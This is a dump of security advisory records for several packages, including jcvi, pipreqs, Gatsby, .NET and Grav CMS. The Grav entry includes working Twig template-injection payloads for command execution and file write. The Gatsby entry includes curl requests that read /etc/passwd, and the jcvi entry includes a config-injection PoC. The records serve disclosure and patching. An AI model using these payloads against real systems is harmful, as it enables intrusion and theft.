A configuration injection happens when user input is considered by the application in an unsanitized format and can reach the configuration file. A malicious user may craft a special payload that may lead to a command injection.
### PoC
The vulnerable code snippet is [/jcvi/apps/base.py#LL2227C1-L2228C41](https://github.com/tanghaibao/jcvi/blob/cede6c65c8e7603cb266bc3395ac8f915ea9eac7/jcvi/apps/base.py#LL2227C1-L2228C41). Under some circumstances a user input is retrieved and stored within the `fullpath` variable which reaches the configuration file `~/.jcvirc`.
```python
fullpath = input(msg).strip()
config.set(PATH, name, fullpath)
```
I ripped a part of the codebase into a runnable PoC as follows. All the PoC does is call the `getpath()` function under some circumstances.
```python
from configparser import (
ConfigParser,
RawConfigParser,
NoOptionError,
NoSectionError,
ParsingError,
)
import errno
import os
import sys
import os.path as op
import shutil
import signal
import sys
import logging
def is_exe(fpath):
return op.isfile(fpath) and os.access(fpath, os.X_OK)
def which(program):
"""
Emulates the unix which command.
>>> which("cat")
"/bin/cat"
>>> which("nosuchprogram")
"""
fpath, fname = op.split(program)
if fpath:
if is_exe(program):
return program
else:
for path in os.environ["PATH"].split(os.pathsep):
exe_file = op.join(path, program)
if is_exe(exe_file):
return exe_file
return None
def getpath(cmd, name=None, url=None, cfg="~/.jcvirc", warn="exit"):
"""
Get install locations of common binaries
First, check ~/.jcvirc file to get the full path
If not present, ask on the console and store
"""
p = which(cmd) # if in PATH, just returns it
if p:
return p
PATH = "Path"
config = RawConfigParser()
cfg = op.expanduser(cfg)
changed = False
if op.exists(cfg):
config.read(cfg)
assert name is not None, "Need a program name"
try:
fullpath = config.get(PATH, name)
except NoSectionError:
config.add_section(PATH)
changed = True
try:
fullpath = config.get(PATH, name)
except NoOptionError:
msg = "=== Configure path for {0} ===\n".format(name, cfg)
if url:
msg += "URL: {0}\n".format(url)
msg += "[Directory that contains `{0}`]: ".format(cmd)
fullpath = input(msg).strip()
config.set(PATH, name, fullpath)
changed = True
path = op.join(op.expanduser(fullpath), cmd)
if warn == "exit":
try:
assert is_exe(path), "***ERROR: Cannot execute binary `{0}`. ".format(path)
except AssertionError as e:
sys.exit("{0!s}Please verify and rerun.".format(e))
if changed:
configfile = open(cfg, "w")
config.write(configfile)
logging.debug("Configuration written to `{0}`.".format(cfg))
return path
# Call to getpath
path = getpath("not-part-of-path", name="CLUSTALW2", warn="warn")
print(path)
```
To run the PoC, you need to remove the config file `~/.jcvirc` to emulate the first run,
```bash
# Run the PoC with the payload
echo -e "e\rvvvvvvvv = zzzzzzzz\n" | python3 poc.py
```

You can notice the random key/value characters `vvvvvvvv = zzzzzzzz` were successfully injected.
### Impact
The impact of a configuration injection may vary. Under some conditions, it may lead to command injection if there is for instance shell code execution from the configuration file values.
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:H/I:H/A:L'}] | [{'package': {'ecosystem': 'PyPI', 'name': 'jcvi'}, 'ecosystem_specific': {'affected_functions': ['']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '1.3.5'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/tanghaibao/jcvi/security/advisories/GHSA-x49m-3cw7-gq5q'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35932'}, {'type': 'PACKAGE', 'url': 'https://github.com/tanghaibao/jcvi'}, {'type': 'WEB', 'url': 'https://github.com/tanghaibao/jcvi/blob/cede6c65c8e7603cb266bc3395ac8f915ea9eac7/jcvi/apps/base.py#LL2227C1-L2228C41'}] | {'cwe_ids': ['CWE-1284', 'CWE-77'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-23T21:44:35Z', 'nvd_published_at': None} |
1.4.0 | GHSA-v4f4-23wc-99mh | 2023-07-10T19:06:13Z | 2023-06-30T21:30:26Z | null | ['CVE-2023-31543'] | pipreqs vulnerable to Dependency Confusion | A dependency confusion in pipreqs v0.3.0 to v0.4.11 allows attackers to execute arbitrary code via uploading a crafted PyPI package to the chosen repository server. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'PyPI', 'name': 'pipreqs'}, 'ecosystem_specific': {'affected_functions': ['pipreqs.pipreqs.get_import_local', 'pipreqs.pipreqs.init']}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0.3.0'}, {'fixed': '0.4.12'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-31543'}, {'type': 'WEB', 'url': 'https://github.com/bndr/pipreqs/pull/364'}, {'type': 'WEB', 'url': 'https://github.com/bndr/pipreqs/commit/3f5964fcb90ec6eb6df46d78e651a1b73538d0ba'}, {'type': 'WEB', 'url': 'https://gist.github.com/adeadfed/ccc834440af354a5638f889bee34bafe'}, {'type': 'PACKAGE', 'url': 'https://github.com/bndr/pipreqs'}, {'type': 'WEB', 'url': 'https://github.com/bndr/pipreqs/blob/master/pipreqs/pipreqs.py#L447-L449'}, {'type': 'WEB', 'url': 'https://github.com/pypa/advisory-database/tree/main/vulns/pipreqs/PYSEC-2023-99.yaml'}] | {'cwe_ids': ['CWE-427'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T22:12:37Z', 'nvd_published_at': None} |
1.4.0 | GHSA-r6ww-5963-7r95 | 2023-06-09T19:33:16Z | 2023-06-09T19:33:16Z | null | ['CVE-2022-24777'] | Denial of Service via reachable assertion | A grpc-swift server is vulnerable to a denial of service attack via a reachable assertion. This was due to incorrect logic when handling `GOAWAY` frames.
The attack is low-effort: it takes very little resources to construct and send the required sequence of frames. The impact on availability is high as the server will crash, dropping all in flight connections and requests.
The issue was discovered by automated fuzz testing and is resolved by fixing the relevant state handling code. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'purl-type:swift', 'name': 'https://github.com/grpc/grpc-swift.git'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.7.2'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/grpc/grpc-swift/security/advisories/GHSA-r6ww-5963-7r95'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2022-24777'}, {'type': 'WEB', 'url': 'https://github.com/grpc/grpc-swift/commit/858f977f2a51fca2292f384cf7a108dc2e73a3bd'}, {'type': 'PACKAGE', 'url': 'https://github.com/grpc/grpc-swift'}] | {'cwe_ids': ['CWE-617'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-09T19:33:16Z', 'nvd_published_at': '2022-03-25T17:15:00Z'} |
1.4.0 | GHSA-42qm-8v8m-m78c | 2023-06-01T19:10:40Z | 2023-06-01T19:10:40Z | null | [] | PocketMine MP vulnerable to uncontrolled resource consumption via mismatched type of 'InventoryTransactionPacket' | ### Impact
A "mismatch" type `InventoryTransactionPacket` is sent by the client to request a resync of all currently open inventories.
Since PocketMine-MP does not rate-limit these "mismatch" transactions, and the syncing of inventories is not deferred until, e.g. the end of the current tick, they can be used as a very cheap bandwidth multiplier by making the server send out many MB of data (network serialized inventory items can be very large, especially when dealing with large amounts of NBT).
This is not currently known to have been exploited in the wild.
### Patches
This problem was fixed in 4.18.0-ALPHA2 by ca6d51498f12427a947467da8fcad7811418e6cc alongside the introduction of the `ItemStackRequest` system implementation.
### Workarounds
Plugins can handle `DataPacketReceiveEvent` for `InventoryTransactionPacket` and check if the type is `MismatchTransactionData`. If it is, apply some kind of rate limit (e.g. max 1 per tick). | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'pocketmine/pocketmine-mp'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '4.18.0-ALPHA2'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/pmmp/PocketMine-MP/security/advisories/GHSA-42qm-8v8m-m78c'}, {'type': 'PACKAGE', 'url': 'https://github.com/pmmp/PocketMine-MP'}, {'type': 'WEB', 'url': 'https://github.com/pmmp/PocketMine-MP/blob/4.18.0-ALPHA2/changelogs/4.18-alpha.md#4180-ALPHA2'}] | {'cwe_ids': ['CWE-400'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-01T19:10:40Z', 'nvd_published_at': None} |
1.4.0 | GHSA-c6f8-8r25-c4gc | 2023-06-09T22:52:01Z | 2023-06-09T22:52:01Z | null | ['CVE-2023-34238'] | Gatsby develop server has Local File Inclusion vulnerability | ### Impact
The Gatsby framework prior to versions 4.25.7 and 5.9.1 contain a Local File Inclusion vulnerability in the `__file-code-frame` and `__original-stack-frame` paths, exposed when running the Gatsby develop server (`gatsby develop`).
The following steps can be used to reproduce the vulnerability:
```
# Create a new Gatsby project
$ npm init gatsby
$ cd my-gatsby-site
# Start the Gatsby develop server
$ gatsby develop
# Execute the Local File Inclusion vulnerability in __file-code-frame
$ curl "http://127.0.0.1:8000/__file-code-frame?filePath=/etc/passwd&lineNumber=1"
# Execute the Local File Inclusion vulnerability in __original-stack-frame
$ curl "http://127.0.0.1:8000/__original-stack-frame?moduleId=/etc/hosts&lineNumber=1&skipSourceMap=1"
```
It should be noted that by default `gatsby develop` is only accessible via the localhost `127.0.0.1`, and one would need to intentionally expose the server to other interfaces to exploit this vulnerability by using server options such as `--host 0.0.0.0`, `-H 0.0.0.0`, or the `GATSBY_HOST=0.0.0.0` environment variable.
### Patches
A patch has been introduced in `gatsby@5.9.1` and `gatsby@4.25.7` which mitigates the issue.
### Workarounds
As stated above, by default `gatsby develop` is only exposed to the localhost `127.0.0.1`. For those using the develop server in the default configuration no risk is posed. If other ranges are required, preventing the develop server from being exposed to untrusted interfaces or IP address ranges would mitigate the risk from this vulnerability.
We encourage projects to upgrade to the latest major release branch for all Gatsby plugins to ensure the latest security updates and bug fixes are received in a timely manner.
### Credits
We would like to thank Maxwell Garrett of Assetnote for bringing the `__file-code-frame` issue to our attention.
### For more information
Email us at [security@gatsbyjs.com](mailto:security@gatsbyjs.com). | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N'}] | [{'package': {'ecosystem': 'npm', 'name': 'gatsby'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '4.25.7'}]}], 'database_specific': {'last_known_affected_version_range': '<= 4.25.6'}}, {'package': {'ecosystem': 'npm', 'name': 'gatsby'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '5.0.0'}, {'fixed': '5.9.1'}]}], 'database_specific': {'last_known_affected_version_range': '<= 5.9.0'}}] | [{'type': 'WEB', 'url': 'https://github.com/gatsbyjs/gatsby/security/advisories/GHSA-c6f8-8r25-c4gc'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34238'}, {'type': 'WEB', 'url': 'https://github.com/gatsbyjs/gatsby/commit/ae5a654eb346b2e7a9d341b809b2f82d34c0f17c'}, {'type': 'WEB', 'url': 'https://github.com/gatsbyjs/gatsby/commit/fc22f4ba3ad7ca5fb3592f38f4f0ca8ae60b4bf7'}, {'type': 'PACKAGE', 'url': 'https://github.com/gatsbyjs/gatsby'}] | {'cwe_ids': ['CWE-22'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-09T22:52:01Z', 'nvd_published_at': None} |
1.4.0 | GHSA-5cpq-8wj7-hf2v | 2023-06-02T17:13:10Z | 2023-06-02T17:13:10Z | null | [] | Vulnerable OpenSSL included in cryptography wheels | pyca/cryptography's wheels include a statically linked copy of OpenSSL. The versions of OpenSSL included in cryptography 0.5-40.0.2 are vulnerable to a security issue. More details about the vulnerability itself can be found in https://www.openssl.org/news/secadv/20230530.txt.
If you are building cryptography source ("sdist") then you are responsible for upgrading your copy of OpenSSL. Only users installing from wheels built by the cryptography project (i.e., those distributed on PyPI) need to update their cryptography versions. | [] | [{'package': {'ecosystem': 'PyPI', 'name': 'cryptography'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0.5'}, {'fixed': '41.0.0'}]}], 'database_specific': {'last_known_affected_version_range': '<= 40.0.2'}}] | [{'type': 'WEB', 'url': 'https://github.com/pyca/cryptography/security/advisories/GHSA-5cpq-8wj7-hf2v'}, {'type': 'WEB', 'url': 'https://github.com/pyca/cryptography/commit/8708245ccdeaff21d65eea68a4f8d2a7c5949a22'}, {'type': 'WEB', 'url': 'https://cryptography.io/en/latest/changelog/#v41-0-0'}, {'type': 'PACKAGE', 'url': 'https://github.com/pyca/cryptography'}] | {'cwe_ids': [], 'severity': 'LOW', 'github_reviewed': True, 'github_reviewed_at': '2023-06-02T17:13:10Z', 'nvd_published_at': None} |
1.4.0 | GHSA-88q2-h5g3-p4pg | 2023-06-14T17:01:16Z | 2023-06-14T17:01:16Z | null | ['CVE-2023-24897'] | .NET Remote Code Execution Vulnerability | # Microsoft Security Advisory CVE-2023-24897: .NET Remote Code Execution Vulnerability
## <a name="executive-summary"></a>Executive summary
Microsoft is releasing this security advisory to provide information about a vulnerability in .NET 7.0 and .NET 6.0. This advisory also provides guidance on what developers can do to update their applications to remove this vulnerability.
This security update addresses a vulnerability in the MSDIA SDK where corrupted PDBs can cause heap overflow, leading to a crash or remove code execution
## Announcement
Announcement for this issue can be found at https://github.com/dotnet/announcements/issues/260
### <a name="mitigation-factors"></a>Mitigation factors
Microsoft has not identified any mitigating factors for this vulnerability.
## <a name="affected-software"></a>Affected software
* Any .NET 7.0 application running on .NET 7.0.5 or earlier.
* Any .NET 6.0 application running on .NET 6.0.16 or earlier.
If your application uses the following package versions, ensure you update to the latest version of .NET.
### <a name=".NET 7"></a>.NET 7
Package name | Affected version | Patched version
------------ | ---------------- | -------------------------
[Microsoft.NetCore.App.Runtime.win-arm](https://www.nuget.org/packages/Microsoft.NetCore.App.Runtime.win-arm) | >= 7.0.0, <= 7.0.5 | 7.0.7
[Microsoft.NetCore.App.Runtime.win-arm64](https://www.nuget.org/packages/Microsoft.NetCore.App.Runtime.win-arm64) | >= 7.0.0, <= 7.0.5 | 7.0.7
[Microsoft.NetCore.App.Runtime.win-x64](https://www.nuget.org/packages/Microsoft.NetCore.App.Runtime.win-x64) | >= 7.0.0, <= 7.0.5 | 7.0.7
[Microsoft.NetCore.App.Runtime.win-x86](https://www.nuget.org/packages/Microsoft.NetCore.App.Runtime.win-x86) | >= 7.0.0, <= 7.0.5 | 7.0.7
### <a name=".NET 6"></a>.NET 6
Package name | Affected version | Patched version
------------ | ---------------- | -------------------------
[Microsoft.NetCore.App.Runtime.win-arm](https://www.nuget.org/packages/Microsoft.NetCore.App.Runtime.win-arm) | >= 6.0.0, <= 6.0.16 | 6.0.18
[Microsoft.NetCore.App.Runtime.win-arm64](https://www.nuget.org/packages/Microsoft.NetCore.App.Runtime.win-arm64) | >= 6.0.0, <= 6.0.16 | 6.0.18
[Microsoft.NetCore.App.Runtime.win-x64](https://www.nuget.org/packages/Microsoft.NetCore.App.Runtime.win-x64) | >= 6.0.0, <= 6.0.16 | 6.0.18
[Microsoft.NetCore.App.Runtime.win-x86](https://www.nuget.org/packages/Microsoft.NetCore.App.Runtime.win-x86) | >= 6.0.0, <= 6.0.16 | 6.0.18
## Advisory FAQ
### <a name="how-affected"></a>How do I know if I am affected?
If you have a runtime or SDK with a version listed, or an affected package listed in [affected software](#affected-software), you're exposed to the vulnerability.
### <a name="how-fix"></a>How do I fix the issue?
* To fix the issue please install the latest version of .NET 6.0 or .NET 7.0. If you have installed one or more .NET SDKs through Visual Studio, Visual Studio will prompt you to update Visual Studio, which will also update your .NET SDKs.
* If you are using one of the affected packages, please update to the patched version listed above.
* If you have .NET 6.0 or greater installed, you can list the versions you have installed by running the `dotnet --info` command. You will see output like the following;
```
.NET Core SDK (reflecting any global.json):
Version: 6.0.300
Commit: 8473146e7d
Runtime Environment:
OS Name: Windows
OS Version: 10.0.18363
OS Platform: Windows
RID: win10-x64
Base Path: C:\Program Files\dotnet\sdk\6.0.300\
Host (useful for support):
Version: 6.0.5
Commit: 8473146e7d
.NET Core SDKs installed:
6.0.300 [C:\Program Files\dotnet\sdk]
.NET Core runtimes installed:
Microsoft.AspNetCore.App 6.0.5 [C:\Program Files\dotnet\shared\Microsoft.AspNetCore.App]
Microsoft.NETCore.App 6.0.5 [C:\Program Files\dotnet\shared\Microsoft.NETCore.App]
Microsoft.WindowsDesktop.App 6.0.5 [C:\Program Files\dotnet\shared\Microsoft.WindowsDesktop.App]
To install additional .NET Core runtimes or SDKs:
https://aka.ms/dotnet-download
```
* If you're using .NET 7.0, you should download and install Runtime 7.0.7 or SDK 7.0.106 (for Visual Studio 2022 v17.4) from https://dotnet.microsoft.com/download/dotnet-core/7.0.
* If you're using .NET 6.0, you should download and install Runtime 6.0.18 or SDK 6.0.312 (for Visual Studio 2022 v17.2) from https://dotnet.microsoft.com/download/dotnet-core/6.0.
.NET 6.0 and and .NET 7.0 updates are also available from Microsoft Update. To access this either type "Check for updates" in your Windows search, or open Settings, choose Update & Security and then click Check for Updates.
Once you have installed the updated runtime or SDK, restart your apps for the update to take effect.
Additionally, if you've deployed [self-contained applications](https://docs.microsoft.com/dotnet/core/deploying/#self-contained-deployments-scd) targeting any of the impacted versions, these applications are also vulnerable and must be recompiled and redeployed.
## Other Information
### Reporting Security Issues
If you have found a potential security issue in .NET 6.0 or .NET 7.0, please email details to secure@microsoft.com. Reports may qualify for the Microsoft .NET Core & .NET 5 Bounty. Details of the Microsoft .NET Bounty Program including terms and conditions are at <https://aka.ms/corebounty>.
### Support
You can ask questions about this issue on GitHub in the .NET GitHub organization. The main repos are located at https://github.com/dotnet/runtime and https://github.com/dotnet/aspnet/. The Announcements repo (https://github.com/dotnet/Announcements) will contain this bulletin as an issue and will include a link to a discussion issue. You can ask questions in the linked discussion issue.
### Disclaimer
The information provided in this advisory is provided "as is" without warranty of any kind. Microsoft disclaims all warranties, either express or implied, including the warranties of merchantability and fitness for a particular purpose. In no event shall Microsoft Corporation or its suppliers be liable for any damages whatsoever including direct, indirect, incidental, consequential, loss of business profits or special damages, even if Microsoft Corporation or its suppliers have been advised of the possibility of such damages. Some states do not allow the exclusion or limitation of liability for consequential or incidental damages so the foregoing limitation may not apply.
### External Links
[CVE-2023-24897]( https://www.cve.org/CVERecord?id=2023-24897)
### Revisions
V1.0 (June 13, 2023): Advisory published.
_Version 1.0_
_Last Updated 2023-06-13_ | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'NuGet', 'name': 'Microsoft.NetCore.App.Runtime.win-arm'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '7.0.0'}, {'fixed': '7.0.7'}]}], 'database_specific': {'last_known_affected_version_range': '<= 7.0.5'}}, {'package': {'ecosystem': 'NuGet', 'name': 'Microsoft.NetCore.App.Runtime.win-arm64'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '7.0.0'}, {'fixed': '7.0.7'}]}], 'database_specific': {'last_known_affected_version_range': '<= 7.0.5'}}, {'package': {'ecosystem': 'NuGet', 'name': 'Microsoft.NetCore.App.Runtime.win-x64'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '7.0.0'}, {'fixed': '7.0.7'}]}], 'database_specific': {'last_known_affected_version_range': '<= 7.0.5'}}, {'package': {'ecosystem': 'NuGet', 'name': 'Microsoft.NetCore.App.Runtime.win-x86'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '7.0.0'}, {'fixed': '7.0.7'}]}], 'database_specific': {'last_known_affected_version_range': '<= 7.0.5'}}, {'package': {'ecosystem': 'NuGet', 'name': 'Microsoft.NetCore.App.Runtime.win-arm'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '6.0.0'}, {'fixed': '6.0.18'}]}], 'database_specific': {'last_known_affected_version_range': '<= 6.0.16'}}, {'package': {'ecosystem': 'NuGet', 'name': 'Microsoft.NetCore.App.Runtime.win-arm64'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '6.0.0'}, {'fixed': '6.0.18'}]}], 'database_specific': {'last_known_affected_version_range': '<= 6.0.16'}}, {'package': {'ecosystem': 'NuGet', 'name': 'Microsoft.NetCore.App.Runtime.win-x64'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '6.0.0'}, {'fixed': '6.0.18'}]}], 'database_specific': {'last_known_affected_version_range': '<= 6.0.16'}}, {'package': {'ecosystem': 'NuGet', 'name': 'Microsoft.NetCore.App.Runtime.win-x86'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '6.0.0'}, {'fixed': '6.0.18'}]}], 'database_specific': {'last_known_affected_version_range': '<= 6.0.16'}}] | [{'type': 'WEB', 'url': 'https://github.com/dotnet/runtime/security/advisories/GHSA-88q2-h5g3-p4pg'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-24897'}, {'type': 'WEB', 'url': 'https://github.com/dotnet/announcements/issues/260'}, {'type': 'PACKAGE', 'url': 'https://github.com/dotnet/runtime'}, {'type': 'WEB', 'url': 'https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-24897'}] | {'cwe_ids': [], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-14T17:01:16Z', 'nvd_published_at': None} |
1.4.0 | GHSA-96xv-rmwj-6p9w | 2023-06-16T19:36:39Z | 2023-06-16T19:36:39Z | null | ['CVE-2023-34252'] | Grav Server-side Template Injection (SSTI) via Twig Default Filters | Hi,
actually we have sent the bug report to [security@getgrav.org](mailto:security@getgrav.org) on 27th March 2023 and on 10th April 2023.
# Grav Server-side Template Injection (SSTI) via Insufficient Validation in filterFilter
## Summary:
| **Product** | Grav CMS |
| ----------------------- | --------------------------------------------- |
| **Vendor** | Grav |
| **Severity** | High - Users with login access to Grav Admin panel and page creation/update permissions are able to obtain remote code/command execution |
| **Affected Versions** | <= [v1.7.40](https://github.com/getgrav/grav/tree/1.7.40) (Commit [685d762](https://github.com/getgrav/grav/commit/685d76231a057416651ed192a6a2e83720800e61)) (Latest version as of writing) |
| **Tested Versions** | v1.7.40 |
| **Internal Identifier** | STAR-2023-0007 |
| **CVE Identifier** | TBD |
| **CWE(s)** | CWE-20: Improper Input Validation, CWE-1336: Improper Neutralization of Special Elements Used in a Template Engine |
## CVSS3.1 Scoring System:
**Base Score:** 7.2 (High)
**Vector String:** `CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H`
| **Metric** | **Value** |
| ---------------------------- | --------- |
| **Attack Vector (AV)** | Network |
| **Attack Complexity (AC)** | Low |
| **Privileges Required (PR)** | High |
| **User Interaction (UI)** | None |
| **Scope (S)** | Unchanged |
| **Confidentiality \(C)** | High |
| **Integrity (I)** | High |
| **Availability (A)** | High |
## Product Overview:
Grav is a PHP-based flat-file content management system (CMS) designed to provide a fast and simple way to build websites. It supports rendering of web pages written in Markdown and Twig expressions, and provides an administration panel to manage the entire website via an optional Admin plugin.
## Vulnerability Summary:
There is a logic flaw in the `GravExtension.filterFilter()` function whereby validation against a denylist of unsafe functions is only performed when the argument passed to filter is a string. However, passing an array as a callable argument allows the validation check to be skipped. Consequently, a low privileged attacker with login access to Grav Admin panel and page creation/update permissions is able to inject malicious templates to obtain remote code execution.
## Vulnerability Details:
The vulnerability can be found in the `GravExtension.filterFilter()` function declared in [`/system/src/Grav/Common/Twig/Extension/GravExtension.php`](https://github.com/getgrav/grav/blob/1.7.40/system/src/Grav/Common/Twig/Extension/GravExtension.php#L1692-L1698):
~~~php
...
class GravExtension extends AbstractExtension implements GlobalsInterface
{
...
/**
* Return a list of all filters.
*
* @return array
*/
public function getFilters(): array
{
return [
...
// Security fix
new TwigFilter('filter', [$this, 'filterFilter'], ['needs_environment' => true]),
];
}
...
/**
* @param Environment $env
* @param array $array
* @param callable|string $arrow
* @return array|CallbackFilterIterator
* @throws RuntimeError
*/
function filterFilter(Environment $env, $array, $arrow)
{
if (is_string($arrow) && Utils::isDangerousFunction($arrow)) { // [1]
throw new RuntimeError('Twig |filter("' . $arrow . '") is not allowed.');
}
return \twig_array_filter($env, $array, $arrow); // [2]
}
}
~~~
At [1], the `$arrow` parameter contains the argument supplied to the filter. For example, it may refer to `"funcname"` in `{{ array|filter("funcname") }}` or the closure (a.k.a. arrow function) `el => el != 'exclude'` in `{{ array|filter(el => el != 'exclude') }}`. Observe that `Utils::isDangerousFunction($arrow)` is only invoked if `$arrow` is a string. As such, non-string arguments may be passed to `twig_array_filter()` at [2] due to the absence of type enforcement at [1].
The implementation of the `twig_array_filter()` function can be found in [/src/Extension/CoreExtension.php](https://github.com/twigphp/Twig/blob/v1.44.7/src/Extension/CoreExtension.php) within Twig's codebase:
~~~php
function twig_array_filter(Environment $env, $array, $arrow)
{
if (!twig_test_iterable($array)) {
throw new RuntimeError(sprintf('The "filter" filter expects an array or "Traversable", got "%s".', \is_object($array) ? \get_class($array) : \gettype($array)));
}
if (!$arrow instanceof Closure && $env->hasExtension('\Twig\Extension\SandboxExtension') && $env->getExtension('\Twig\Extension\SandboxExtension')->isSandboxed()) { // [3]
throw new RuntimeError('The callable passed to "filter" filter must be a Closure in sandbox mode.');
}
if (\is_array($array)) {
if (\PHP_VERSION_ID >= 50600) {
return array_filter($array, $arrow, \ARRAY_FILTER_USE_BOTH); // [4]
}
return array_filter($array, $arrow);
}
// the IteratorIterator wrapping is needed as some internal PHP classes are \Traversable but do not implement \Iterator
return new \CallbackFilterIterator(new \IteratorIterator($array), $arrow);
}
~~~
At [3], a runtime error is thrown if `$arrow` is not a closure and Twig sandbox is enabled. However, since Grav does not use the Twig Sandbox extension, the check passes successfully even when `$arrow` is not a closure. Subsequently at [4], `array_filter()` is invoked with the user-controlled `$array` input and `$arrow` parameter.
Note that the method signature of `array_filter()` is as follows:
~~~php
array_filter(array $array, ?callable $callback = null, int $mode = 0): array
~~~
A common mistake that developers make is assuming that the `callable` type refers to a `string` type. This is untrue, and it is [well documented in the PHP Manual](https://www.php.net/manual/en/language.types.callable.php):
> A method of an instantiated object is passed as an **array containing an object at index 0 and the method name at index 1**. Accessing protected and private methods from within a class is allowed.
> Static class methods can also be passed without instantiating an object of that class by either, **passing the class name instead of an object at index 0, or passing `ClassName::methodName`**.
This means that all of the following method calls are valid:
~~~php
// Type 1: Simple callback -- invokes system("id")
array_filter(array("id"), "system");
// Type 2: Static class method call -- invokes Class::staticMethod($arg)
array_filter(array($arg), array("Class", "staticMethod"));
array_filter(array($arg), array("Class::staticMethod")); // same as above
// Type 3: Object method call -- invokes $obj->method($arg)
array_filter(array($arg), array($obj, "method"));
~~~
Going back to [1], if `$arrow` is an `array` instead of a `string` or `closure`, the validation check to prevent invocation of unsafe functions is completely skipped. Multiple static class methods within Grav's codebase and its dependencies were found to be suitable gadgets for achieving for remote code execution:
~~~twig
// Gadget 1: Using \Grav\Common\Utils::arrayFilterRecursive() within Grav's codebase to invoke system("id"):
{% set id = {'id': 0} %}
{{ {'system': id} | filter('\\Grav\\Common\\Utils', 'arrayFilterRecursive') }}
// Gadget 2: Using \Symfony\Component\VarDumper\Vardumper::setHandler() and \Symfony\Component\VarDumper\Vardumper::dump() to invoke system("id"):
{{ ['system'] | filter(['\\Symfony\\Component\\VarDumper\\VarDumper', 'setHandler'])}}
{{ ['id'] | filter(['\\Symfony\\Component\\VarDumper\\VarDumper', 'dump']) }}
// Gadget 3: Using \RocketTheme\Toolbox\File\File::instance() in Grav's default theme to perform arbitrary file write to rce.php in the webroot:
{{ (['rce.php'] | map(['\\RocketTheme\\Toolbox\\File\\File', 'instance']))[0].save('<?php echo phpinfo(); ') }}
// Gadget 4: Using \Symfony\Component\Process\Process::fromShellCommandline() to invoke system("id"):
{{ {'/':'sleep 3'} | map(['\\Symfony\\Component\\Process\\Process', 'fromShellCommandline']) | map(e => e.run()) | print_r }}
~~~
## Exploit Conditions:
This vulnerability can be exploited if the attacker has access to:
1. an administrator account, or
2. a non-administrator, user account that are granted the following permissions:
- login access to Grav admin panel, and
- page creation or update rights
## Reproduction Steps:
1. Log in to Grav Admin using an administrator account.
2. Navigate to `Accounts > Add`, and ensure that the following permissions are assigned when creating a new low-privileged user:
* Login to Admin - Allowed
* Page Update - Allowed
3. Log out of Grav Admin, and log back in using the account created in step 2.
4. Navigate to `http://<grav_installation>/admin/pages/home`.
5. Click the `Advanced` tab and select the checkbox beside `Twig` to ensure that Twig processing is enabled for the modified webpage.
6. Under the `Content` tab, insert the following payload within the editor:
~~~twig
// Gadget 1: Using \Grav\Common\Utils::arrayFilterRecursive() within Grav's codebase to invoke system("id"):
{% set id = {'id': 0} %}
{{ {'system': id} | filter('\\Grav\\Common\\Utils', 'arrayFilterRecursive') }}
~~~
7. Click the Preview button. Observe that the output of the `id` shell command is returned in the preview.
## Suggested Mitigations:
